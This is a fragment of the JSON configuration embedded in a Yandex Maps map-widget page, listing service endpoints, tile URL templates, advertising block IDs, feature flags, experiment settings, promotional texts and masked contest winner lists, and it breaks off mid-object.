class="config-view">{"requestId":"1768672708216063-15913691851133562571-balancer-l7leveler-kubr-yp-vla-120-BAL","counters":{"metrika":{"maps":{"id":22227335},"metro":{"id":151356},"mapWidget":{"id":44120344},"tycoon":{"id":39321485}},"analytics":{"dtype":"bebr","pid":30,"tables":{"discoveryFeed":"discovery-feed-desktop-maps"},"url":"https://yandex.ru/clck/jclck/","sessionId":"1768672708216063-15913691851133562571-balancer-l7leveler-kubr-yp-vla-120-BAL"}},"serviceIds":{"geosuggest":"desktop-maps","menuManagerAdvertPage":"desktop_maps_main_2"},"hosts":{"api":"https://api-maps.yandex.ru/","printerApi":"https://static-maps.yandex.ru/","maps":"https://yandex.ru/maps/","mapFrame":"https://yandex.ru/map-widget/","advertLoader":"https://yandex.ru/ads/system/context.js","advertMeta":"https://an.yandex.ru/meta","stvTiles":"https://0%d.core-stv-renderer.maps.yandex.net/2.x/tiles?l=stv\u0026%c\u0026v=%v\u0026%l\u0026format=png","stvTileRenderer":"https://vec0{{hostAlias}}.core-stv-renderer.maps.yandex.net/2.x/","staHotspotTiles":"https://core-stv-renderer.maps.yandex.net/2.x/tiles?l=stj\u0026%c\u0026v=%v\u0026format=js","sprav":"https://yandex.ru/sprav/","phtRenderer":"https://core-pht-renderer.maps.yandex.net/3.x/","metro":"https://yandex.ru/metro/","nmaps":"https://n.maps.yandex.ru/","suggestApi":"https://suggest-maps.yandex.ru/","constructor":"https://yandex.ru/map-constructor/","apiPanoramaLocateService":"https://api-maps.yandex.ru/services/panoramas/","panoramasStaticApi":"https://static-pano.maps.yandex.ru/","panoramasTiles":"https://pano.maps.yandex.net/%s/%z.%x.%y","carparksTiles":"https://core-carparks-renderer-lots.maps.yandex.net/maps-rdr-carparks/tiles?l=carparks\u0026%c\u0026%l\u0026v=%v","carparksTileRenderer":"https://core-carparks-renderer-lots.maps.yandex.net/","mapsUserAgreement":"https://yandex.ru/legal/maps_termsofuse/?lang={{lang}}","roadEventsRenderer":"https://core-road-events-renderer.maps.yandex.net/","passport":"https://passport.yandex.ru/","passportApi":"https://api.passport.yandex.ru/","photoUploadApi":"https://photo.upload.maps.yandex.ru/","qrApi":"https://qr2.yandex.net/","mapTilesTmpl":"{{rendererTiles}}tiles?l=map\u0026%c\u0026%l","mapjTilesTmpl":"{{rendererTiles}}tiles?l=mapj\u0026%c\u0026%l","sklTilesTmpl":"{{rendererTiles}}tiles?l=skl\u0026%c\u0026%l","skljTilesTmpl":"{{rendererTiles}}tiles?l=sklj\u0026%c\u0026%l","satTiles":"https://sat0%d.maps.yandex.net/tiles?l=sat\u0026%c\u0026%l","traffic":"https://core-jams-rdr-cache.maps.yandex.net/","trafficArchive":"https://core-jams-rdr-hist.maps.yandex.net/","trafficInfo":"https://core-jams-info.maps.yandex.net/","statCounter":"https://yandex.ru/clck/","mrcTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrce\u0026%c","mrcpeTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrcpe\u0026%c","mrcHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrce\u0026%c","mrcpeHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrcpe\u0026%c","mrcPlanner":"https://mrc-planner.maps.yandex-team.ru/","vectorTilesTmpl":"{{rendererTiles}}vmap2/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorImagesTmpl":"{{rendererTiles}}vmap2/icons?id={{id}}\u0026scale={{scale}}","vectorMeshesTmpl":"{{rendererTiles}}vmap2/meshes?id={{id}}","vectorGlyphsTmpl":"{{rendererTiles}}vmap2/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorRichModelsTmpl":"{{rendererTiles}}vmap2/models?id={{id}}\u0026format=glb","vectorIndoorTilesTmpl":"{{rendererTiles}}indoor/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}","vectorIndoorImagesTmpl":"{{rendererTiles}}indoor/icons?id={{id}}\u0026scale={{scale}}","vectorIndoorMeshesTmpl":"{{rendererTiles}}indoor/meshes?id={{id}}","vectorIndoorGlyphsTmpl":"{{rendererTiles}}indoor/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorIndoorPlansTmpl":"{{rendererTiles}}indoor/plans?id={{id}}","vectorVmap3TilesTmpl":"{{rendererTiles}}vmap3/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorVmap3GlyphsTmpl":"{{rendererTiles}}fonts/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}\u0026format=protobuf","vectorVmap3ImagesTmpl":"{{rendererTiles}}vmap3/icons?id={{id}}\u0026scale={{scale}}","vectorVmap3MeshesTmpl":"{{rendererTiles}}vmap3/meshes?id={{id}}","vectorVmap3RichModelsTmpl":"{{rendererTiles}}vmap3/models?id={{id}}\u0026format=glb","vectorVmap3IndoorPlansTmpl":"{{rendererTiles}}vmap3/plans?id={{id}}","vectorVmap3StylesTmpl":"{{rendererTiles}}vmap3/styles?protocol=3","vectorFontListTmpl":"{{rendererTiles}}fonts/list?format=protobuf","vectorFontObjectsTmpl":"{{rendererTiles}}fonts/font?id={{fontId}}\u0026format=ttf","realTimePoi":"https://real-time-poi.maps.yandex.ru/","rendererTiles":"https://core-renderer-tiles.maps.yandex.ru/","ugcPhotosProxy":"https://core-pht-proxy.maps.yandex.ru/","mrcUgcApi":"https://core-nmaps-mrc-ugc-back.maps.yandex.ru/","panoramasUploader":"https://pano.maps.yandex.ru/","taxiAuthProxy":"https://ya-authproxy.taxi.yandex.ru/","avatarsUrl":"https://avatars.mds.yandex.net/"},"locale":"ru_RU","realLocale":"ru_RU","lang":"ru","isRtl":false,"domain":"yandex.ru","isYango":false,"query":{"ll":"65.605986,57.099810","mode":"search","ol":"geo","ouri":"ymapsbm1://geo?data=CgozMTUyMjYzNjQ3EjvQoNC-0YHRgdC40Y8sINCi0Y7QvNC10L3RjCwg0J3QsNGA0L7QtNC90LDRjyDRg9C70LjRhtCwLCAxOCIKDUQ2g0IVNGZkQg,,","z":"16.9","debug":[]},"baseUrl":"/map-widget/v1","apiBaseUrl":"/map-widget/v1","intentInfo":{"baseUrl":"yandexmaps://","hostName":"maps.yandex.ru"},"originalUrl":"/map-widget/v1/?ll=65.605986%2C57.099810\u0026mode=search\u0026ol=geo\u0026ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgozMTUyMjYzNjQ3EjvQoNC-0YHRgdC40Y8sINCi0Y7QvNC10L3RjCwg0J3QsNGA0L7QtNC90LDRjyDRg9C70LjRhtCwLCAxOCIKDUQ2g0IVNGZkQg%2C%2C\u0026z=16.9","uatraits":{"BrowserBase":"Chromium","BrowserBaseVersion":"131.0.0.0","BrowserEngine":"WebKit","BrowserEngineVersion":"537.36","BrowserName":"Chrome","BrowserVersion":"131.0.0.0","OSFamily":"MacOS","OSName":"macOS Catalina","OSVersion":"10.15.7","isBrowser":true,"isMobile":false,"isTouch":false,"isPhone":false,"isMessenger":false},"cspNonce":"4718cc68897743338e5a07f0e13868f8","hostConfig":{},"errorBooster":{"sendErrors":true,"sendMetrics":true,"project":"map-widget"},"origin":"https://yandex.ru","csrfToken":"e1d79e5ddee6b0c0670adeff269dfec09bb3b250:1768672708","xscriptCsrfToken":"y523be4f4f23679b2a4ad5947ead4cdc1","isUserFromPortal":false,"isUserFromGoogle":false,"isAliceIframe":false,"availableLangs":["ru"],"currencyCode":"RUB","banner":{"url":"//awaps.yandex.ru/0/9064/240400.js?ad=165485\u0026pl=48685","blockIds":{"home":{"hd":"R-I-142300-221","sd":"R-I-142300-222"},"traffic":{"hd":"R-I-142300-223","sd":"R-I-142300-224"},"comparison":"R-I-142300-58","auto":"R-I-142300-14","masstransit":"R-I-142300-15","pedestrian":"R-I-142300-16","taxi":"R-I-142300-37","bicycle":"R-I-142300-38","scooter":"R-I-142300-38","detailedRoute":"R-I-142300-17","orgpageUpperMiddle":"R-I-142300-493","orgpageMiddle":"R-I-142300-98","orgpageUpper":"R-I-265853-10","orgpageBottom":"R-I-265853-11","toponym":"R-I-142300-55","masstransitCard":{"hd":"R-I-142300-225","sd":"R-I-142300-226"},"photoList":"R-I-142300-50","galleryPhoto":"R-I-142300-152","metroShort":"R-I-124536-4","metroLong":"R-I-124536-5"}},"staticHost":"//maps.yastatic.net/s3/front-maps-static/maps-front-maps/","pageMode":"search","appVersion":"v2.2780.0","serverTime":"2026-01-17T17:58:28.360Z","routesDistributionServices":["yandex","2gis"],"environment":"production","bookmarks":{"url":"https://maps.yastatic.net/s3/front-maps-static/front-maps-bookmarks/8.5.0/build/yandex-maps-bookmarks.min.js"},"videos":{"libUrl":"https://frontend.vh.yandex.ru/stable/player_version/player.js","playerListSdkUrl":"https://maps.yastatic.net/yandex-video-player-iframe-api/js/list-sdk.js"},"fingerprint":{"libUrl":"https://yandex.ru/captchapgrd"},"searchResultsCount":25,"enableTaxi":true,"enableBooking":true,"enableCollections":true,"enableChatSupport":true,"iframeCounter":false,"tnsCounter":true,"cloudApi":{"url":"//cloud-api.yandex.ru/maps_common/"},"search":{"snippets":["masstransit/2.x","panoramas/1.x","businessrating/1.x","businessimages/1.x","photos/2.x","videos/1.x","experimental/1.x","subtitle/1.x","visits_histogram/2.x","tycoon_owners_personal/1.x","tycoon_events/1.x","related_adverts/1.x","related_adverts_1org/1.x","city_chains/1.x","route_point/1.x","topplaces/1.x","metrika_snippets/1.x","place_summary/1.x","online_snippets/1.x","provider_data/1.x","service_orgs_experimental/1.x","business_awards_experimental/1.x","business_filter/1.x","histogram/1.x","attractions/1.x","potential_company_owners:user","pin_info/1.x","lavka/1.x","bookings/1.x","bookings_personal/1.x","trust_features/1.x","plus_offers_experimental/1.x","discovery/1.x","toponym_discovery/1.x","relevant_discovery/1.x","visual_hints/1.x","matchedobjects/1.x","topobjects/1.x","org_offer/2.x","hotels_booking/1.x","stories_experimental/1.x","ugc_friends_likes/1.x","tycoon_promo_actions/1.x","fuel/1.x","realty_experimental/2.x","hot_water/1.x","neurosummary","mentioned_on_site/1.x","showtimes/1.x","afisha_json_geozen/1.x","realty_buildings/1.x","media_flow_stories_content/1.x"],"relatedSnippets":["photos/2.x","businessrating/1.x","related_places/1.x"]},"routes":{"maxCount":20,"minCount":2,"maxB2BCount":50,"minOptimizeCount":4},"feedback":{"helpUrl":"//yandex.ru/support/maps/","panoramaHelpUrl":"//yandex.ru/support/maps/concept/panoramas.xml","geolocationHelpUrl":"//yandex.ru/support/common/browsers-settings/geolocation.xml","showForPoi":true,"showConfidentialityComplaint":false,"recipientEmail":"support@maps.yandex.ru","recipientEmailForDesign":"webmaps-revolution@yandex-team.ru","mobileRecipientEmail":"m-maps@support.yandex.ru","metroHelpUrl":"//yandex.ru/support/metro/","metroFeedbackUrl":"//yandex.ru/support/metro/troubleshooting/fb_metro.html","businessOwnerUrl":"//yandex.ru/business/priority-promo/web-maps-companies/"},"ugc":{"impressionsFirstTab":false,"showFriendsSuggest":true},"advert":{"direct":{"url":"//direct.yandex.ru/","searchParams":{"add_type":"direct","direct_page_id":670942}},"distributionBlock":{"maps":{"id":"Y-A-290757-1"}},"geoadv":{"auditPixel":{"domain":"desktop.yandex.maps"}}},"serviceName":"maps","bilet":{"dealerUrl":"https://widget.tickets.yandex.ru/dealer/dealer.js","clientKey":"f9dc8480-b128-45b4-9f02-4bc980a0b9fe"},"share":{"services":["vkontakte","ok","telegram"],"discoveryServices":["telegram","ok","vkontakte"],"imageSize":[520,440]},"social":{"links":[{"type":"vkontakte","href":"https://vk.com/yandex.maps","readableHref":"vk.com/yandex.maps"},{"type":"telegram","href":"https://t.me/mapsyandex","readableHref":"@mapsyandex"},{"type":"zen","href":"https://zen.yandex.ru/yandexmaps","readableHref":"zen.yandex.ru/yandexmaps"}]},"mobile":{"downloadAppLink":"https://4.redirect.appmetrica.yandex.com/?appmetrica_tracking_id=1179421268290593269","appsIds":{"ios":313877526,"android":"ru.yandex.yandexmaps"},"url":"https://mobile.yandex.ru/apps/maps/"},"apiManual":{"url":"https://tech.yandex.ru/maps/","mapsApiUrl":"https://tech.yandex.ru/maps/mapsapi"},"business":{"businessLandingUrl":"//business.yandex.ru/","enableHotelsBooking":false,"enableEdadeal":false,"enableRealty":false,"enableReview":true,"enableStories":true,"enableAfisha":false,"enablePromoStories":true},"passport":{"url":"https://passport.yandex.ru"},"morda":{"url":"https://yandex.ru"},"yaru":{"url":"https://ya.ru"},"ruler":{"maxCount":50},"ugcCabinet":{"url":"https://reviews.yandex.ru/ugcpub/cabinet"},"advertLandingUrl":"https://yandex.ru/business/priority-promo/web-maps-promo","businessLandingUrl":"https://business.yandex.ru/priority/landing_webview","advertLandingMetroUrl":"https://yandex.ru/adv/","becomeOwnerUrl":"https://yandex.ru/business/priority-promo/web-maps-company","agreementUrl":"https://yandex.ru/legal/maps_termsofuse/","confidentialPolicyUrl":"https://yandex.ru/legal/confidential/","metroAgreementUrl":"https://legal.yandex.ru/rules","rightHoldersUrl":"https://yandex.ru/legal/right_holders/","recommendationsLegalUrl":"https://yandex.ru/legal/recommendations/#index__geo","mrcLandingUrl":"//yandex.ru/promo/nmaps/get-app/?lang=ru","awardsUrl":{"goodPlaceYear":"https://yandex.ru/project/maps/goodplace/"},"enableRoutesB2B":true,"enableRoutesCargo":true,"routesB2BUrl":"https://yandex.ru/routing/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","routesB2BCourierUrl":"https://yandex.ru/courier/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","provideCarrierDataUrl":"https://yandex.ru/promo/maps/transportpartners","yandexForms":{"userMapsReportUrl":"https://forms.yandex.ru/surveys/12910258.3a7e9ede62d0f6d65252709a5f2c09239021082d/?iframe=1\u0026map-url={{map_url}}\u0026answer_non_profile_email_43415879={{user_email}}\u0026theme={{theme}}\u0026lang={{lang}}","bookmarksReportUrl":"https://forms.yandex.ru/surveys/13455194.470df48a7da773c7d39403697689554988639321/?iframe=1\u0026map-url={{map_url}}\u0026service=maps\u0026theme={{theme}}\u0026lang={{lang}}"},"yandexId":{"termsOfUseUrl":"https://yandex.ru/legal/id_termsofuse","url":"https://id.yandex.ru"},"enableMobileDistribution":true,"businessOwnerLink":"https://yandex.ru/sprav/companies","bebrRootNodeName":"maps_www","extraHosts":{"avatarsMds":"//avatars.mds.yandex.net/get-{namespace}/{uid}/{size}"},"hideAdverts":false,"plusLandingUrl":"https://plus.yandex.ru/","businessOwnerVerificationLink":"https://yandex.ru/sprav/verification/byPermalink/%s_id?utm_source=%s_service\u0026utm_medium=%s_source","businessSomeCompanyOwnerVerificationLink":"https://yandex.ru/sprav/add?utm_source=%s_service\u0026utm_medium=%s_source","businessOwnerAccountMediaRequirementsUrl":"https://yandex.ru/support/business-priority/manage/photos.html#requirements","fines":{"soglasieHostname":"https://autofill.yandex.ru","soglasieScriptUrl":"https://maps.yastatic.net/s3/passport-sdk/autofill/v1/sdk-provider-latest.js","pay":{"merchant":{"id":"72360794-5752-4570-aad8-543ed3d22834","name":"passport-bills"},"version":2,"gateway":"mobimoney","gatewayMerchantId":"oplatagosuslug","env":"PRODUCTION","countryCode":"RU","currencyCode":"RUB","scriptSrc":"https://pay.yandex.ru/sdk/v1/pay.js","requiredFields":{"billingContact":{"email":true,"name":true}}}},"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=818150690466563560","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"autoRu":{"termsOfUseUrl":"https://yandex.ru/legal/garage/"},"pythia":{"ownerId":"933e00b1-074b-4a9f-a53c-227a07026a07"},"font":{"family":"YS Text","format":"woff2","urls":{"500":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-medium.woff2","800":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-heavy.woff2","normal":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-regular.woff2","bold":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-bold.woff2"}},"mapType":"map","mapLocation":{"center":[65.605986,57.09981],"zoom":16},"landing":{"id":"home"},"promo":null,"isVectorEnabled":true,"layers":{"map":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trf":{"version":"1768672620","zoomRange":[1,21]},"sat":{"version":"3.2002.0","zoomRange":[2,21]},"skl":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trfe":{"version":"2026.01.17.17.57.00","zoomRange":[1,21]}},"bunker":{"disableFines":true,"disableParkingMts":true,"disableTopupParkingBalance":true,"webviewFutureMap":true,"disablePerformanceProductAdvertSign":true,"disableSsr":false,"disableVector":{"mobile":false,"desktop":false},"disableAdsMapTiles":false,"disableBookmarksInt":false,"disablePersonalizedPoi":false,"disableGeoproductTopPhoto":false,"disableBookingAdvertSplit":false,"disableCoronaControl":true,"a11y":{"disableFeatureFeedback":false,"disableReviews":false,"disablePhotos":false},"theme":{"settingByCookie":true,"settingBySystem":true},"disableDarkTheme":{"mobile":false,"desktop":false},"enabledBookingCalendarApps":{"maps":{"Android":"10.9.1"}},"enablePhonesOnboarding":{"navi":{"Android":false,"iOS":false},"maps":{"Android":false,"iOS":false}},"discoveryFeedTexts":{"onboarding":{"title":"Встречайте ленту","text":"Лента – экспериментальный способ поиска мест в приложении. Лента призвана облегчить поиск интересных мест в городе\u003cbr/\u003e\u003cbr/\u003eВы в числе тех, кто получил доступ к ней первым. Попробуйте найти для себя что-то интересное, а мы будем рады обратной связи","buttonText":"Ого"}},"routePriceTexts":{"en":{"title":"Toll road: {price}","content":"The price estimate is calculated for a car less than 2 meters high at the time of leaving the toll section without a transponder.\u003cbr /\u003eTariff data provided by toll road operators","linkText":"Learn more about pricing plans","linkUrl":"https://yandex.ru/project/maps/yandex_promo/eng"},"ru":{"title":"Платная дорога: {price}","content":"Цена рассчитана для автомобиля высотой менее 2 метров без транспондера на момент выезда с платного участка.\u003cbr /\u003eДанные о тарифах предоставлены компаниями-операторами платных дорог","linkText":"Подробнее о тарифах","linkUrl":"https://yandex.ru/project/maps/yandex_promo"}},"storytellingGptTexts":{"ru":{"text":"Создано Alice AI на основе отзывов"},"en":{"text":"Created by Alice AI based on reviews"}},"storytellingGenerativeTexts":{"ru":{"text":"Создано __aliceAiIcon Alice AI на основе отзывов"},"en":{"text":"Created by __aliceAiIcon Alice AI based on reviews"}},"disableSurveys":false,"extendedSuggest":{"regions":[225],"rubrics":[186340601594,184105804]},"disableSnippetPromo":false,"annualResult":{"url":"https://yandex.ru/web-maps/webview?mode=annual-result","entryText":{"ru":"Итоги года\u003cbr /\u003eв Картах","en":"Year in Review\u003cbr /\u003ein Maps"},"enableForStaff":false,"enableForAll":false},"goldenTicketWinners":{"headerTitle":"Победители","buttonTitle":"Список победителей","winners":[{"title":"1 неделя","items":["10 тыс руб — \tin*****k@yandex.ru","10 тыс руб — \ts-*****s@yandex.ru","10 тыс руб — \tve***7@yandex.ru","10 тыс руб — \t7********01","10 тыс руб — \t7********94","10 тыс руб — \tgo*********n@yandex.ru","10 тыс руб — \t7********35","10 тыс руб — \tda*****************2@gmail.com","10 тыс руб — \t7********85","10 тыс руб — \tos****1@yandex.ru","100 тыс руб — \trp******o@yandex.ru","100 тыс руб — \t7********77","100 тыс руб — \tal*************a@yandex.ru","100 тыс руб — \t7********35","100 тыс руб — \t7********73","100 тыс руб — \t7********88","100 тыс руб — \tMi*********1@yandex.ru","100 тыс руб — \tlo**********3@gmail.com","100 тыс руб — \tOl****************a@yandex.ru","100 тыс руб — \tal**************a@yandex.ru"]},{"title":"2 неделя","items":["10 тыс руб — \tju*********a@yandex.ru","10 тыс руб — \tdm********v@yandex.ru","10 тыс руб — \tiv**************v@yandex.ru","10 тыс руб — \t7********15","10 тыс руб — \t7********25","10 тыс руб — \tKi*******n@yandex.ru","10 тыс руб — \tsw*********a@yandex.ru","10 тыс руб — \tEu****8@yandex.ru","10 тыс руб — \tal************6@yandex.ru","10 тыс руб — \tst****0@yandex.ru","100 тыс руб — \tAn********u@yandex.ru","100 тыс руб — \tma*********e@yandex.ru","100 тыс руб — \tpc******t@yandex.ru","100 тыс руб — \tme*****v@spark-mail.ru","100 тыс руб — \tvt*******a@yandex.ru","100 тыс руб — \tsa**********i@yandex.ru","100 тыс руб — \tp6****5@yandex.ru","100 тыс руб — \tla*************v@yandex.com","100 тыс руб — \tch************t@yandex.ru","100 тыс руб — \tSu********A@yandex.ru"]},{"title":"3 неделя","items":["10 тыс руб — \tgo********l@yandex.ru","10 тыс руб — \tal******************6@yandex.ru","10 тыс руб — \tri************v@yandex.ru","10 тыс руб — \t7********36","10 тыс руб — \tCl******9@yandex.ru","10 тыс руб — \tsh**************n@yandex.ru","10 тыс руб — \tIl********e@yandex.ru","10 тыс руб — \tpa*****9@yandex.ru","10 тыс руб — \t7********60","10 тыс руб — \t7********89","100 тыс руб — \tbo**********a@yandex.ru","100 тыс руб — \tch*****k@yandex.ru","100 тыс руб — \tkk*************K@yandex.ru","100 тыс руб — \tal*******i@yandex.ru","100 тыс руб — \tva*************a@yandex.ru","100 тыс руб — \t7********22","100 тыс руб — \tma*********a@yandex.ru","100 тыс руб — \tvi**********a@yandex.ru","100 тыс руб — \tPr************a@yandex.ru","100 тыс руб — \tev**************1@yandex.ru"]},{"title":"4 неделя","items":["10 тыс руб — \tm.***********4@yandex.ru","10 тыс руб — \t7********67","10 тыс руб — \tbe**************m@yandex.ru","10 тыс руб — \tLi****7@yandex.ru","10 тыс руб — \tna*******9@yandex.ru","10 тыс руб — \tky*****s@yandex.ru","10 тыс руб — \tm0*****l@yandex.ru","10 тыс руб — \tju*********************5@yandex.ru","10 тыс руб — \tGu********k@yandex.ru","10 тыс руб — \t7********92","100 тыс руб — \tAn******************3@yandex.ru","100 тыс руб — \t7********88","100 тыс руб — \tsf********v@yandex.ru","100 тыс руб — \tro*************a@yandex.ru","100 тыс руб — \tna***********v@yandex.ru","100 тыс руб — \tab***n@self.team","100 тыс руб — \tPa***********P@yandex.ru","100 тыс руб — \tiz**********5@yandex.ru","100 тыс руб — \tan*******3@yandex.ru","100 тыс руб — \teu***********h@yandex.ru"]},{"title":"5 неделя","items":["10 тыс руб — \tad******h@yandex.ru","10 тыс руб — \tlo********9@mail.ru","10 тыс руб — \tda*****y@yandex.ru","10 тыс руб — \tsu****6@yandex.ru","10 тыс руб — \t7********10","10 тыс руб — \tma*******b@yandex.ru","10 тыс руб — \tar************v@yandex.ru","10 тыс руб — \tmo**********9@yandex.ru","10 тыс руб — \tv.**********0@yandex.ru","10 тыс руб — \tma***************a@yandex.ru","100 тыс руб — \t7********41","100 тыс руб — \tni**************h@yandex.ru","100 тыс руб — \tas***********y@yandex.ru","100 тыс руб — \tan***********a@yandex.ru","100 тыс руб — \tbo*****3@yandex.ru","100 тыс руб — \tta**********o@yandex.ru","100 тыс руб — \t7********75","100 тыс руб — \tsq******n@yandex.ru","100 тыс руб — \t9*********13","100 тыс руб — \tga****************a@yandex.ru"]},{"title":"6 неделя","items":["10 тыс руб — \tri****k@yandex.ru","10 тыс руб — \tma**************8@yandex.ru","10 тыс руб — \tev****************i@yandex.ru","10 тыс руб — \t7********78","10 тыс руб — \t7********01","10 тыс руб — \tv1****b@yandex.ru","10 тыс руб — \tyn************v@yandex.ru","10 тыс руб — \tst************a@amtel.club","10 тыс руб — \t7********35","10 тыс руб — \tdn******0@mail.ru","100 тыс руб — \tna*************4@yandex.ru","100 тыс руб — \tAr*******2@yandex.ru","100 тыс руб — \tlo*************6@yandex.ru","100 тыс руб — \tto*******n@yandex.ru","100 тыс руб — \tns************a@yandex.ru","100 тыс руб — \tra***********a@yandex.ru","100 тыс руб — \tda************1@yandex.ru","100 тыс руб — \tmi*************v@yandex.ru","100 тыс руб — \tam************v@yandex.ru","100 тыс руб — \t7********70"]},{"title":"ФИНАЛ ПОБЕДИТЕЛИ","items":["1 000 000 руб — \tem***************a@yandex.ru","1 000 000 руб — \tdm******1@yandex.ru","1 000 000 руб — \tdu*********u@yandex.ru"]}]},"scooters":{"action":{"type":"story","id":"d7c0fb8e-1b81-48e1-b07d-14026944cb2e"},"text":"Самокатный этикет: катаемся безопасно","buttonText":"Подробнее"},"businessCardMichelinUrl":"https://yandex.ru/promo/eda/michelin_guide","zapravkiPromo":{"enabled":false,"buttonContent":"Подробнее","trafficButtonContent":"Показать","text":"Заправляйтесь в Картах — первые 100 л со скидкой 2 ₽/л","href":"https://yandex.ru/promo/maps/zapravki/index_action?utm_source=maps\u0026utm_medium=distribution\u0026utm_campaign=fuel_on_maps\u0026utm_content=fuel_card_banner","iconUrl":""},"routesPromo":{"banner":{"text":"Следите за общественным транспортом в приложении Карт","buttonText":"Скачать","url":"https://4.redirect.appmetrica.yandex.com/build_route_on_map?appmetrica_tracking_id=748922429992101554\u0026utm_medium=routesbanner\u0026utm_content=main","target":"_blank"}},"allowDesignFeedback":true,"tooltipConfigs":{"promo_public_settings":{"priority":1,"maxCount":1,"oncePerSession":true},"promo":{"priority":5,"maxCount":999999,"oncePerSession":false},"user-control-desktop":{"priority":-1,"maxCount":3},"user-control-mobile":{"priority":-1,"maxCount":3},"potential-owner":{"priority":3,"maxCount":999999,"oncePerSession":false},"suggested-user":{"priority":2,"maxCount":999999,"oncePerSession":false},"timeDependentNight":{"priority":1,"maxCount":2,"oncePerSession":true},"promo_ugc_profile":{"priority":1,"maxCount":2,"oncePerSession":true},"realty-tab":{"priority":1,"maxCount":3,"oncePerSession":true},"tilt-rotate":{"priority":6,"maxCount":3,"oncePerSession":false},"discovery-feed-mode-switcher":{"priority":1,"maxCount":3,"oncePerSession":true}},"tooltipTexts":{"darkThemeDesktop":{"title":"Теперь можно включить тёмную тему","button":"Включить"},"darkThemeTouchesSystem":{"title":"Включена тёмная тема — как в настройках телефона","button":"Изменить тему"},"userControlDesktop":{"title":"Зайдите в профиль, чтобы создать список мест"},"userControlMobile":{"title":"Зайдите в профиль, чтобы создать список мест"},"realtyTab":{"title":"Больше подробностей","text":"Узнайте, как выглядят квартиры и что ещё есть в жилом комплексе"},"publicProfileTitle":{"title":"Нажмите на фотографию, чтобы настроить публичность профиля"},"discoveryFeedModeSwitcher":{"title":"Подобрали места, которые подходят именно вам. Нажмите"}},"flyoverTexts":{"control":"Обзор 360\u0026deg;","tooltip":"Взгляните на ЖК\u003cbr /\u003eс разных сторон","disclaimer":"Реклама. Визуализация создана на основе проектных данных\u003cbr/\u003eзастройщика и может отличаться от готовой постройки.","backButton":"Назад ко всем корпусам","badge":"3D макет"},"enableLocationSharingCard":true},"userRegion":{"id":225,"center":[99.505405,61.698653],"span":[171.643239,40.700127],"zoom":3},"experiments":{"boxes":"1449707,0,97;1433081,0,87;1357003,0,64;45973,0,47;1452370,0,35;912281,0,23;663872,0,68;663860,0,86;1257223,0,92","cryptedBoxes":"iZNSY8zl84vogtLgnAT0XZCI0YYTghhZBYOCTZWqMiJGWHdpsQJyna-TN8gEXqG-SZBL17GZyYmeV7D5lWTv_3gI43nftaI70kUsgkRaBAD9LJH6JDSHAltC9N6D5OttWPUEc-bCAOzLQbtbS27uqA,,","configVersion":"18231","ui":{"tile3dPing":true,"flyoverAttractionsMskSpb":true,"vectorRichModelsEnabled":true,"businessDiscovery":true,"vectorPpoiLoadingPriority":"high","vectorPpoiCollisionPriority":"high","poiRTContext":"poisearch","realTimePersonalPoiBackend":true,"vectorVmap3":true,"routePrice":true,"futuris_alice":true,"panelWidth420":true,"twoRubricRows":true,"newDiscoveryHome":true,"discoveryHomeIntents":true,"discoveryHomeActions":true,"mapModeFuture":true,"hdRoutes":true,"vectorMapType":"future-map","ugcShowAllRecommendations":true,"ugcUserCardsWeb":true,"tycoonEvents":true,"vectorRichPointsEnabled":true,"ugcProfileWebUpdate":true,"useExperimentalColliding":true,"disableTileColliding":true,"useCollidingTextOptional":true,"useCollidingCandidates":true,"minRtPoiZoom":"13","snippetPromo":true,"experimentalEnableRailwayAnnotations":true},"mtInfoParams":{},"geoSearchParams":{"experimental_partner-stat-id":["1122243"],"search_add_snippet":["tycoon_events/1.x"]},"suggestParams":{},"rendererParams":{"experimental_ranking_mode_name":["default-web-ranking"],"experimental_mm_local_rubricpoi_min_zoom":["13"],"experimental_mm_local_photopoi_min_zoom":["13"],"experimental_mm_photopoi_min_zoom":["13"],"experimental_mm_rubricpoi_min_zoom":["13"]},"routerParams":{},"ugcFeedParams":{},"menuParams":{}},"mapWidget":{"origin":"mapFrame2Search","clientId":"widget-maps","constructorApiValidKey":false,"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=241755468559577482","domain":"ru","mobileRef":2334708,